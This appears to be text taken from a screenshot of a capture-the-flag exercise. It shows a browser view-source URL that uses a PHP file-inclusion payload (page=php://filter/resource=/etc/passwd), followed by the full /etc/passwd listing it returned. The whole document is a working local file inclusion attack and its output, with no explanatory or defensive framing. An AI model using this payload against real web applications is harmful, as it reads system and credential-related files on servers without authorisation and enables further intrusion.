 view-source:bonappetit.stillhackinganyway.nl/?page=php://filter/resource=/etc/passwd
ODA - The Online Disa
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 syslog:x:104:108::/home/syslog:/bin/false
24 _apt:x:105:65534::/nonexistent:/bin/false
25 lxd:x:106:65534::/var/lib/lxd/:/bin/false
26 messagebus:x:107:111::/var/run/dbus:/bin/false
27 uuidd:x:108:112::/run/uuidd:/bin/false
28 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
29 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
30 pollinate:x:111:1::/var/cache/pollinate:/bin/false
31 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
32 snmp:x:112:116::/var/lib/snmp:/usr/sbin/nologin
33